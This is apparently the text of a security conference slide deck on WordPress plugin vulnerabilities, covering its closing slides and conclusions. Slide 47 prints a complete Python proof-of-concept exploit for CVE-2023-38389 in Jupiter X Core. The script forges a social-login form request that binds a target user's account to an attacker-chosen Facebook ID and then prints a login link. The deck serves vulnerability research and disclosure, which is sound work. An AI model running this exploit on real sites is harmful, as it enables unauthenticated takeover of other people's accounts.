

CVE-2023-38389
Unauth Account Takeover in Jupiter X Core
Patch?
As seen on

Slide 46

CVE-2023-38389
Unauth Account Takeover in Jupiter X Core
Patch?
As seen on

Slide 47

CVE-2023-38389
Unauth Account Takeover in Jupiter X Core
import re, requests, sys
BASE_URL = sys.argv[1]
SOCIAL_LOGIN_PATH = sys.argv[2]
TARGET_USER_EMAIL = sys.argv[3]
TARGET_FBID = sys.argv[4]
res = requests.get(BASE_URL + SOCIAL_LOGIN_PATH).text
form_id = re.findall(r'widget-form" value="(.*?)"', res)[0]
print(f"[+] Form ID: {form_id}")
post_id = re.findall(r'widget-post" value="(.*?)"', res)[0]
print(f"[+] Post/Page ID: {post_id}")
form = {
"action":"raven_form_frontend",
"name":"pwned",
"email":TARGET_USER_EMAIL,
"fbid":TARGET_FBID,
"post_id":post_id,
"form_id":form_id,
"social_network":"Facebook"
}
res2 = requests.post(BASE_URL + "/wp-admin/admin-ajax.php", data=form)
print(f"[+] Set the social-media-user-facebook-id meta value of {TARGET_USER_EMAIL} to {TARGET_FBID}")
link = f"http://localhost/?jupiterx-facebook-social-login=1&jupiterx-facebook-social-login={TARGET_FBID}"
print(f"[+] Login as {TARGET_USER_EMAIL} with this link: {link}")
PoC Demo
As seen on

Slide 48
Closing Thoughts
As seen on

Slide 49
Conclusion
WordPress is pretty much still relevant from a security research perspective
Most of the critical and impactful bug found are rather just a simple but overlooked bug
Still lack of details and attention to commonly used action/process
More research needs to be done on the most popular components in the WordPress ecosystem
A lot more potential research on supply chain attack, specifically towards library and sub-plugin code
As seen on

Slide 50
Any questions?
As seen on

Slide 51



Thank you!
(Terima Kasih)
Feedback: https://bit.ly/rafieoffbyone
Reach me out on:
@yeraisci_
rafiemuhammad
https://yeraisci.com/
As seen on

